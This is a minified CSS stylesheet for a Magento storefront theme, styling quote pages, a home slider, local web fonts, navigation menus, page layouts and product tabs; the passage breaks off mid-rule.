.page-title{margin-bottom:15px}body.quote-quote-success .declic .page-main .page-title-wrapper .page-title::after{content:none}body.quote-quote-success .declic .page-main .column.main .quote-success{font-size:22px;color:#003c70;text-align:center}body.quote-quote-success .declic .page-main .column.main .quote-success a{font-size:20px;color:#003c70}body.quote-quote-success .declic .quote-success{font-family:Barlow-Regular;font-size:12px;color:#004976}body.quote-quote-success .declic .quote-success a{font-family:Barlow-Bold;font-size:14px;text-decoration:none}body.quote-quote-success .declic .quote-success .fa-paper-plane{font-size:115px;margin-top:55px}body.quote-quote-success .declic .actions-toolbar{margin-top:13px}body.quote-quote-success .declic .round-button{font-family:BarlowCondensed-Bold}body.quote-quote-success .declic .header-container-flex,body.quote-quote-success .declic .sticky-pannel{max-width:unset}body.quote-quote-success .declic .header-container-flex .side,body.quote-quote-success .declic .sticky-pannel .side{padding:0 10%}body.quote-quote-success .declic .header-container-flex .side .logo,body.quote-quote-success .declic .sticky-pannel .side .logo{text-align:center;margin:0 auto 0 25%}body.quote-quote-success .declic .header-container-flex .side .minicart-wrapper-custom,body.quote-quote-success .declic .sticky-pannel .side .minicart-wrapper-custom{display:none}body.quote-quote-success .declic .header-container-flex .side .back-to-shopping,body.quote-quote-success .declic .sticky-pannel .side .back-to-shopping{border:1px solid #707070;background:#013e6d;color:#fff;border-radius:24px;text-align:center;font-size:18px;font-family:'Barlow-Regular';font-weight:500;line-height:normal;padding:14px 28px;letter-spacing:0.3px}body.quote-quote-success .declic .header-container-flex .side .back-to-shopping:hover,body.quote-quote-success .declic .sticky-pannel .side .back-to-shopping:hover{text-decoration:none;opacity:40%}body.quote-quote-success .declic .header-container-flex .side .back-to-shopping::before,body.quote-quote-success .declic .sticky-pannel .side .back-to-shopping::before{content:'\e906';margin-right:15px;font-size:14px;font-family:'icomoon'}body.quote-quote-success .declic .page-header{margin-bottom:0px}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view{padding-top:15px;margin-bottom:15px}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view:not(.widget) .block-content{color:#003b57;font-family:Barlow-Regular;font-weight:bold}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view:not(.widget) .block-content .box{width:47%;float:left}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view:not(.widget) .block-content .box.box-order-shipping-method,body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view:not(.widget) .block-content .box.box-order-billing-method{float:right}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view:not(.widget) .block-content .box.box-order-billing-address{clear:left}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view .box{min-height:170px}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view .box .box-content .payment-method .title{font-weight:inherit}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view.quote-shipping-info{margin-top:15px}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view.quote-shipping-info .box-order-billing-address{background:#fff;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;margin-bottom:0;padding:0}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view.quote-shipping-info .box-order-billing-address .box-actions a.action{text-decoration:none}body.quote-quote-print .page-wrapper.declic .column.main .block-quote-details-view.quote-shipping-info .box-order-billing-address .box-actions a.action span::before{position:relative;left:0;top:0}.page-wrapper.declic .home-slider-wrapper{display:block}.page-wrapper.declic .home-slider-wrapper .home-slider-main{float:left;clear:both;width:100%;position:relative}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider{list-style:none;display:block;padding:0;margin:0}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider .owl-stage-outer{min-height:200px}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider .item{display:none;position:relative;border-radius:5px}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider .item:first-child{display:block}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider .item .sliderBtn{background:#fff;position:absolute;border-radius:10px;padding:10px 25px;font-weight:bold}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider>li{margin:0;display:block}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider>li>a{display:block}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;z-index:1}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider .owl-item{transform:translateZ(0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0)}.page-wrapper.declic .home-slider-wrapper .home-slider-main .home-slider .owl-item>li{display:block !important}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls{display:block;position:absolute;height:100%;width:100%;top:0;z-index:2;padding-top:15px;font-family:Barlow;font-size:14px}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls:not(.clickable){display:none}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-buttons{height:100%;width:100%;top:0;position:absolute}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-buttons .owl-prev,.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-buttons .owl-next{top:50%;position:absolute;transform:translate(0px, -50%);background:#fff;width:25px;height:75px;border-radius:3px;text-align:center;display:flex;align-items:center;justify-content:center;cursor:pointer}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-buttons .owl-prev{left:0}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-buttons .owl-next{right:0}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-pagination{display:flex;flex-direction:row;justify-content:center}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-pagination .owl-page{background-color:#ebebeb;font-family:Barlow;font-weight:400;margin-right:10px;border:none;border-radius:10px;padding:2px 6px;width:10px;height:10px}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-pagination .owl-page.active{color:#fff;background-color:#747474}.page-wrapper.declic .home-slider-wrapper .home-slider-main .owl-controls .owl-pagination .owl-page:last-child{margin-right:0}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .study-case-content img{float:left;margin-right:10px}body.catalog-product-view .page-wrapper.declic .page-main .product.data.items .item.content .study-case-content p{overflow:hidden;color:#003B57;font-family:Barlow-Regular;font-weight:bold}#banner-content .banner-item{display:flex;justify-content:space-evenly;padding:5px 10px;font-size:16px;font-family:'Barlow-SemiBold'}#banner-content .banner-item .banner-countdown{margin-left:10px}#banner-content .banner-item .banner-countdown .countdown-wrapper{display:inline-block}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@font-face{font-family:"Barlow-Thin";src:url("../fonts/Barlow-Thin.ttf") format("truetype")}@font-face{font-family:"Barlow-Light";src:url("../fonts/Barlow-Light.ttf") format("truetype")}@font-face{font-family:"Barlow-Medium";src:url("../fonts/Barlow-Medium.ttf") format("truetype")}@font-face{font-family:"Barlow-Regular";src:url("../fonts/Barlow-Regular.ttf") format("truetype")}@font-face{font-family:"Barlow-SemiBold";src:url("../fonts/Barlow-SemiBold.ttf") format("truetype")}@font-face{font-family:"Barlow-Bold";src:url("../fonts/Barlow-Bold.ttf") format("truetype")}@font-face{font-family:"Barlow-ExtraBold";src:url("../fonts/Barlow-ExtraBold.ttf") format("truetype")}@font-face{font-family:"BarlowCondensed-Bold";src:url("../fonts/BarlowCondensed-Bold.ttf") format("truetype")}@font-face{font-family:'icomoon';src:url('../fonts/icomoon.eot?ukxz90');src:url('../fonts/icomoon.eot?ukxz90#iefix') format('embedded-opentype'),url('../fonts/icomoon.ttf?ukxz90') format('truetype'),url('../fonts/icomoon.woff?ukxz90') format('woff'),url('../fonts/icomoon.svg?ukxz90#icomoon') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:"Barlow-Thin";src:url("../Nws_ProductTechnicalFileGenerator/fonts/Barlow-Thin.ttf") format("truetype")}@font-face{font-family:"Barlow-Light";src:url("../Nws_ProductTechnicalFileGenerator/fonts/Barlow-Light.ttf") format("truetype")}@font-face{font-family:"Barlow-Medium";src:url("../Nws_ProductTechnicalFileGenerator/fonts/Barlow-Medium.ttf") format("truetype")}@font-face{font-family:"Barlow-Regular";src:url("../Nws_ProductTechnicalFileGenerator/fonts/Barlow-Regular.ttf") format("truetype")}@font-face{font-family:"Barlow-SemiBold";src:url("../Nws_ProductTechnicalFileGenerator/fonts/Barlow-SemiBold.ttf") format("truetype")}@font-face{font-family:"Barlow-Bold";src:url("../Nws_ProductTechnicalFileGenerator/fonts/Barlow-Bold.ttf") format("truetype")}@font-face{font-family:"Barlow-ExtraBold";src:url("../Nws_ProductTechnicalFileGenerator/fonts/Barlow-ExtraBold.ttf") format("truetype")}@font-face{font-family:"BarlowCondensed-Bold";src:url("../Nws_ProductTechnicalFileGenerator/fonts/BarlowCondensed-Bold.ttf") format("truetype")}@font-face{font-family:'moduleFont';src:url('../Nws_ProductTechnicalFileGenerator/fonts/moduleFont.eot');src:url('../Nws_ProductTechnicalFileGenerator/fonts/moduleFont.eot') format('embedded-opentype'),url('../Nws_ProductTechnicalFileGenerator/fonts/moduleFont.ttf') format('truetype'),url('../Nws_ProductTechnicalFileGenerator/fonts/moduleFont.woff') format('woff'),url('../Nws_ProductTechnicalFileGenerator/fonts/moduleFont.svg') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'icomoon';src:url('../Nws_ProductTechnicalFileGenerator/fonts/icomoon.eot');src:url('../Nws_ProductTechnicalFileGenerator/fonts/icomoon.eot') format('embedded-opentype'),url('../Nws_ProductTechnicalFileGenerator/fonts/icomoon.ttf') format('truetype'),url('../Nws_ProductTechnicalFileGenerator/fonts/icomoon.woff') format('woff'),url('../Nws_ProductTechnicalFileGenerator/fonts/icomoon.svg') format('svg');font-weight:normal;font-style:normal}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.magento-payments-review-discount .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.magento-payments-review-discount .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-discount-block-desktop .block:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.magento-payments-review-discount .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-discount-block-desktop .block:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.magento-payments-review-discount .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:before,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.magento-payments-review-discount .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.magento-payments-review-discount .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.magento-payments-review-discount .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.magento-payments-review-discount .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px 1px 